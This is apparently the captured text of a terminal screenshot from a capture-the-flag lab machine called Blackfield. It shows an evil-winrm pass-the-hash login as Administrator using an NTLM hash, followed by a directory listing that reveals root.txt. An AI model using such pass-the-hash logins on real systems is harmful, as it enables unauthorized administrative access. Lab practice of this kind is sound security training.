 ┌──(kali㉿kali)-[blackfield]
└─$ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/28/2020   4:36 PM            447 notes.txt
-a----        11/5/2020   8:38 PM             32 root.txt